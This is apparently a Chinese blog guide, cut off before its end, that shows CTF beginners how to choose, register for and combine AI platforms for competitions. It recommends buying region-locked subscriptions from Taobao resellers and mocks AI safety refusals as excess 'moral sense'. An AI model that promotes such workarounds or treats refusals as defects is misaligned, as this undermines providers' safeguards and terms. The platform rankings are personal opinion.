AICTFer一天速成指南

传统CTF:靠个人积累的知识储备、熟练的工具使用、长期的经验沉淀AI加持的CTF:外置智库大脑,实时获取建议、快速生成工具、降低知识门槛核心变化:从"我会什么"到"我能问什么" ——提问能力成为新的核心竞争力⭐⭐ (5星最难)⭐⭐⭐⭐⭐ (AI几乎可以全包)第1天:编码识别(Hex、Base64、Base32)第2-3天:古典密码(凯撒、栅栏、维吉尼亚)第4-5天:现代密码(RSA基础、AES)第

比赛还有24小时开始,你刚接触CTF不到一个月,队友临时有事退赛,你一个人要顶上。Web、Reverse、Crypto、Pwn、Misc五个方向,你只熟悉一点Web基础。这时候,AI就是你的救命稻草。

本指南将告诉你:如何在24小时内,用AI武装自己,从"萌新"变成"能拿分的选手"。

关注泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取OSCP相关工具。

前言:AI时代的CTF新玩法

AICTF的特点与传统CTF的区别

- 传统CTF:靠个人积累的知识储备、熟练的工具使用、长期的经验沉淀

- AI加持的CTF:外置智库大脑,实时获取建议、快速生成工具、降低知识门槛

- 核心变化:从"我会什么"到"我能问什么" —— 提问能力成为新的核心竞争力

为什么AI能成为CTF的"急救包"

-

知识壁垒的粉碎机:AI相当于随身携带的CTF百科全书 + 编程助手

-

"乱拳打死老师傅"不是笑话:

- 新手缺乏系统知识?AI可以弥补知识盲区

- 老手经验丰富?AI提供更多角度的思路

- 合理运用AI工具,初学者也能解决中高难度题目

-

现实倒逼你必须学会用AI:

- 目前大多数全国性CTF比赛(各类"XX杯"初赛)并未明确禁止使用AI

- 部分比赛甚至鼓励使用AI,仅要求在WriteUp中附上对话记录

- 连黑灰产攻击者都在用AI辅助渗透,作为未来白帽的预备军还不会用AI?这就像用长矛对抗电磁炮 —— 时代变了,工具也该升级了

本指南的定位:

- 24小时赛场生存指南 —— 不求精通,但求能上场打

- 抛砖引玉的入门手册 —— 给你方向,剩下的路自己走

- 实战导向的速成教程 —— 理论够用就行,重在能解题

- 授人以渔的AI应用指南 —— 教你的不是答案,是提问的方法

适用人群:

- CTF初学者 —— 刚入坑不久,基础薄弱但想参赛的选手

- 想快速上手AI工具的选手 —— 听说过AI很强,但不知道怎么用在CTF上

- 临时抱佛脚的参赛者 —— 比赛在即,需要短时间内提升战斗力

- 好奇AI+CTF玩法的人 —— 想了解AI如何改变CTF生态

- 时间有限的在校学生 —— 课业繁重,没时间系统学习,但想体验CTF

本指南不适合:

- 期待完全依赖AI自动解题的人(配合MCP等工具才能做到,本指南只用于一个紧急指南,不会指导初学者搭建复杂的AI平台)

- 想要系统深入学习CTF各方向知识的人(这需要更长时间的积累,推荐刷靶场和看手册,本公众号下也有相关文章)

- 已经熟练使用AI辅助CTF的老手(你们可能比我还会玩)

你能从本指南获得什么:

- ✅ 30分钟内完成AI平台注册并开始使用

- ✅ 掌握5大方向(Web/Reverse/Crypto/Pwn/Misc)的AI辅助解题套路

- ✅ 学会用AI生成批量下载、数据处理等实用脚本

- ✅ 了解AI的能力边界,知道问什么,怎么问

- ✅ 获得后续深入学习的方向和资源清单

你无法从本指南获得什么:

- ❌ 成为CTF大师的完整路线图(24小时做不到)

- ❌ 各方向知识的系统性讲解(那需要几个月甚至几年)

- ❌ 保证拿奖的方案(AI很强,但CTF赛题也在进化,还有专业“赛棍”,使用AI只能保证能答出签到题以外的部分题目,让你比赛的几个小时内不至于完全坐牢,让你赛后和带队老师or领导交代的时候面子上好看一点)

一、工欲善其事:AI平台选择与对比

主流AI平台推荐

在CTF场景下,以下六个平台是目前最实用的选择:

国际平台(需科学上网):

-

Claude(Anthropic)—— 代码能力天花板,逆向分析神器

-

ChatGPT Plus(OpenAI)—— 老牌强者,但免费版是"人工智障"

-

Gemini(Google)—— 性能强劲,但思考过程不透明

Gemini 的思考是“摘要型”思考,用户无法查看完整的AI思考过程

国内平台(国内直连):

- DeepSeek —— 思考能力优秀,但服务器常崩溃

- 元宝(腾讯)—— 套壳DeepSeek,但服务器更稳定

- 通义千问(阿里)—— 代码能力强,配合夸克插件效率拉满

各平台特点对比表格

| 平台 | 代码能力 | 需要科学上网 | 服务稳定性 | 免费额度 | 是否推荐会员 | CTF特色功能 |

|---|---|---|---|---|---|---|

| Claude | ⭐⭐⭐⭐⭐ | ✅ 需要 | ⭐⭐⭐⭐⭐ | 少 | 💰 强烈推荐 | 可上传文件+内置Linux分析 |

| ChatGPT Plus | ⭐⭐⭐⭐ | ✅ 需要 | ⭐⭐⭐⭐ | 免费版很菜 | 💰 推荐 | 限制较多,经常拒答 |

| Gemini | ⭐⭐⭐⭐⭐ | ✅ 需要 | ⭐⭐⭐⭐ | 中等 | 💰 有钱可买 | 不显示思考过程 |

| DeepSeek | ⭐⭐⭐⭐ | ❌ 不需要 | ⭐⭐⭐ | 充足 | 🆓 免费够用 | 代码能力扎实,多调试几次能跑 |

| 元宝 | ⭐⭐⭐⭐ | ❌ 不需要 | ⭐⭐⭐⭐⭐ | 充足 | 🆓 免费够用 | DeepSeek套壳,但更稳定 |

| 通义千问 | ⭐⭐⭐⭐⭐ | ❌ 不需要 | ⭐⭐⭐⭐ | 充足 | 🆓 免费够用 | 夸克插件速通理论题 |

详细能力分析

代码能力对比

第一梯队(CTF首选):

- Claude:代码能力最强,逻辑清晰,特别擅长复杂算法和逆向分析

- Gemini:代码质量高,但不显示完整推理过程,有时像"黑箱"

- 通义千问:代码能力扎实,中文理解好,适合国内CTF

第二梯队(可用但需调试):

- ChatGPT Plus:还行,但有各种限制,经常以"安全"为由拒绝回答

- DeepSeek/元宝:比第一梯队略弱,但多试几次也能跑通

不推荐梯队(免费版ChatGPT):

- GPT-3.5免费版就是个"人工智障",别浪费时间

网络访问与稳定性

需要科学上网(国际平台):

- Claude、ChatGPT、Gemini 都需要科学上网

- 稳定性都不错,但国内访问可能有延迟

无需科学上网(国内平台):

- DeepSeek:服务器经常崩,高峰期容易卡死

- 元宝:套壳DeepSeek但服务器更稳,强烈推荐用它代替DeepSeek

- 通义千问:阿里云支持,稳定性好

免费额度与会员建议

强烈推荐买会员:

- Claude、ChatGPT Plus、Gemini —— 免费版对话次数太少,关键时刻掉链子

- 有“强大”经济能力的话,三个都买,互为备份。囊肿羞涩的话无脑冲Claude

免费版够用:

- DeepSeek、元宝、通义千问 —— 免费额度充足,不用花钱

针对CTF场景的推荐配置

💰 土豪配置(预算充足)

主力:Claude Pro(逆向+代码)

备用:ChatGPT Plus(多角度验证)

辅助:Gemini Pro(快速生成)

国内备胎:元宝/千问(防止科学上网失败)

🎯 实用配置(推荐)

主力:Claude Pro(必买,逆向神器)

免费:元宝 + 通义千问(国内双保险)

备用:Gemini免费版(偶尔用用)

🆓 白嫖配置(学生党)

主力:元宝(DeepSeek套壳,免费且稳定)

辅助:通义千问(配合夸克插件速通理论)

备用:Claude免费版(省着点用,关键时刻上)

CTF场景下的独门绝技

Claude的杀手锏

- ✅ 可以直接上传二进制文件(exe、elf等)

- ✅ 内置Linux虚拟环境,可以直接运行程序分析

- ✅ 逆向题直接拖进去让它分析,效率拉满

- ✅ 代码逻辑理解最强,适合复杂算法题

通义千问的特殊用法

- ✅ 配合夸克浏览器AI插件

- ✅ 可以直接在答题页面调用AI

- ✅ 理论题秒答,不用来回复制粘贴

ChatGPT的坑

- ❌ 会限制上传的文件类型(安全审查严格)

- ❌ 遇到"敏感"内容就拒答(比如shellcode分析)

- ❌ Plus版虽然强,但"道德感"太重

Gemini的特点

- ⚠️ 能力很强,但不显示详细思考过程

- ⚠️ 数学能力很强,适合密码题目

多平台协同使用策略(互补短板)

策略一:主备轮换

1. 先用Claude分析题目(最强大脑)

2. 如果Claude卡壳,换ChatGPT试试

3. 两个都不行,用元宝/千问换个思路,很多时候Claude容易钻牛角尖

策略二:功能分工

- 逆向题 → Claude(上传文件+Linux环境)

- 理论题 → 千问(配合夸克插件)

- 代码题 → Claude/千问(代码能力强)

- Crypto → Claude/Gemini(数学推理好)

- Web题 → 任意(都能胜任)

策略三:交叉验证

遇到关键题目:

1. 同时问Claude和Gemini

2. 对比两个答案的差异

3. 用元宝/千问做第三方验证

4. 人工判断哪个更靠谱

策略四:科学上网失败应急预案

- 主力Claude科学上网挂了?→ 立刻切换元宝

- 元宝的代码跑不通?→ 换通义千问



- 千问也卡?→ 本地ollama模型

不推荐使用的AI平台

以下平台在CTF场景下性价比低或功能不匹配:

| 平台 | 不推荐理由 |

|---|---|

| 豆包 | 主打生活助手,代码能力弱 |

| Kimi | 侧重长文本处理,不适合代码任务 |

| 文心一言 | UI界面不友好,代码展示差 |

| 智谱清言 | 功能定位偏学术,CTF场景差 |

| Grok | 还在完善中,稳定性不足 |

小贴士:

- 注册多个平台账号,防止单点故障

- 比赛前测试好所有平台能否正常访问

- 准备好备用科学上网方案(多个节点,可关注公众号获取)

- 国内平台虽然免科学上网,但Claude的逆向能力真的值得你折腾

二、快速起步:AI平台注册实战

国际平台注册指南(需科学上网)

核心三大平台

| 平台 | 注册地址 | 推荐注册方式 |

|---|---|---|

| Claude | https://claude.ai/ | Gmail邮箱 |

| ChatGPT | https://chatgpt.com/ | Gmail邮箱 |

| Gemini | https://gemini.google.com/ | Gmail邮箱(Google账号直接登录) |

注册前的准备工作

1. 科学上网环境检查

✅ 确保代理稳定(建议美国/日本节点)

✅ 测试能否访问 Google、OpenAI 官网

✅ 准备一个干净的浏览器环境

2. Gmail邮箱准备

- 如果没有Gmail,先注册一个(注册过程也需要科学上网)

- 建议专门注册一个用于AI平台的Gmail账号

- 邮箱名尽量正常(人名和有意义的英文单词),避免随机字符(降低被风控概率)

CPT 和 Claude的Plus会员获取:

⚠️ 重要提示:Claude 和 OpenAI 锁区 + 不支持国内信用卡

推荐方案:某宝购买

- 搜索关键词:“ChatGPT Plus 代充” 或 “ChatGPT 账号”

- 重要:一个月一个月买,不要买年付!

- 原因:代付款有被封号风险,买太久浪费钱

- 价格参考:130-140元/月(随市场波动)

- 选择信誉高的店铺(看评价和月销量)

某宝购买注意事项:

✅ 优先选择"独享账号"而非"共享账号"

✅ 问清楚售后政策(封号是否补发)

✅ 不要在账号里存重要对话记录

Gemini 升级Pro(可选)

- Gemini支持国内Visa卡支付!

- 需要一张外币副卡(大部分银行信用卡都有)

- 点击 “Upgrade to Gemini Advanced”

- 填写信用卡信息即可开通

- 价格:约 $19.99/月

Gemini付费优势:

✅ 可以用国内信用卡(比Claude/GPT方便)

✅ 不需要某宝代付(安全性高)

✅ 可以随时取消订阅

国内平台注册指南

三大主力平台

| 平台 | 注册地址 | 注册方式 | 特点 |

|---|---|---|---|

| DeepSeek | https://chat.deepseek.com/ | 手机号 | 代码能力强,但服务器常崩 |

| 元宝 | https://yuanbao.tencent.com/ | 手机号/微信 | DeepSeek套壳,更稳定 |

| 通义千问 | https://www.qianwen.com/chat | 手机号/淘宝 | 配合夸克插件效率高 |

国内平台使用建议

✅ 三个都注册,互为备份

✅ DeepSeek崩了立刻切换元宝

✅ 通义千问装上夸克插件(下文详述)

✅ 无需付费,免费额度完全够用

AI整合工具与IDE平台

除了直接使用AI网页版,还有一些更高效的工具:

🔧 专业编程IDE(推荐CTF选手使用)



1. Cursor(需科学上网)

-

官网:https://cursor.com/cn

-

简介:基于VSCode的AI编程IDE,内置Claude/GPT

-

特点:

- 可以直接在代码中调用AI

- 支持全项目上下文分析

- 写Exploit脚本特别方便

-

缺点:需要科学上网 + 付费才能发挥全部功能

-

适用场景:写复杂的Pwn/Crypto脚本



2. 豆包Trae

-

官网:https://www.trae.cn/

-

简介:字节跳动出品的AI编程IDE

-

特点:

- 无需科学上网,国内直接用

- 界面类似Cursor

- 免费额度充足

-

缺点:AI能力不如Cursor(背后是豆包模型,也可以换其他模型)



3. 通义灵码(VSCode插件)

-

官网:https://lingma.aliyun.com/lingma/download

-

简介:阿里出品,可以装在VSCode/JetBrains里

-

特点:

- 直接集成到你熟悉的编辑器

- 代码补全 + AI对话

- 免费且稳定

-

使用方法:

- VSCode中搜索"通义灵码"插件

- 安装后登录阿里账号

- 在代码中按快捷键调用AI

-

适用场景:习惯用VSCode的选手

🖥️ 多模型整合客户端

Cherry AI(桌面客户端)

-

官网:https://www.cherry-ai.com/

-

简介:一款整合多个AI的桌面客户端

-

支持平台:Windows / macOS / Linux

-

核心功能:

- 一个客户端管理所有AI(Claude/GPT/Gemini/国产模型)

- 可以同时对比多个AI的回答

- 支持自定义API Key

-

适用场景:

- 需要频繁切换不同AI的选手

- 想要对比多个AI答案的场景

- 本地管理对话记录

使用建议:

新手:先用网页版熟悉各AI特点

进阶:装个通义灵码在VSCode里写脚本

高阶:Cursor + Cherry AI 组合拳



通义千问 + 夸克插件配置(速通理论题神器)

为什么要用夸克插件?

传统方式:看题 → 复制 → 切换到AI → 粘贴 → 等答案 → 复制答案 → 切回题目

夸克插件:"问AI" → AI自动抓取题目内容 → 秒出答案

配置步骤

Step 1:安装夸克浏览器

- 官网下载:https://quark.cn/ (电脑版/手机版都有)

- 或使用夸克浏览器扩展(Chrome/Edge可装)

Step 2:登录账号

- 在夸克浏览器登录

Step 3:启用AI助手

- 浏览器右上角会出现AI图标

Step 4:实战使用

1. 打开CTF题目页面

2. 打开AI网页插件

3. 对话框输入“识别题目并答题,只要答案,不要解析”

4. 侧边栏弹出答案

5. 直接点选答案提交

效率对比:

没插件:每题需要30秒切换操作

有插件:每题平均只需5秒

20道理论题能省下8分钟!

常见注册问题排查

国际平台问题

Q1:Claude/ChatGPT 提示"不在服务区域"?

原因:IP被识别为中国

解决:

✅ 切换代理节点(换美国/日本)

✅ 使用无痕模式清除Cookie

✅ 换个浏览器试试

Q2:验证码收不到?

原因:邮箱被拦截或网络问题

解决:

✅ 检查Gmail的垃圾邮件箱

✅ 等待5-10分钟再试

✅ 换个邮箱重新注册

Q3:信用卡支付失败?

原因:国内信用卡被拒

解决:

✅ Claude/GPT → 去某宝买账号

✅ Gemini → 可以用Visa外币卡

✅ 或者使用虚拟信用卡服务

国内平台问题

Q4:手机号收不到验证码?

原因:运营商拦截或短信延迟

解决:

✅ 换个时间段再试(避开高峰期)

✅ 联系客服人工发送

✅ 使用备用登录方式(微信/淘宝)

Q5:DeepSeek一直转圈登不上?

原因:服务器崩了(高峰期常见)

解决:

✅ 直接用元宝代替(套壳版更稳定)

✅ 或者等10-30分钟再试

注册完成后的检查清单

✅ 国际平台(至少1个)

□ Claude账号能登录

□ ChatGPT能正常对话(或已购买Plus)

□ Gemini可以访问

✅ 国内平台(至少2个)

□ 元宝/DeepSeek能用

□ 通义千问已注册

□ 夸克插件已配置

✅ 工具类(可选)
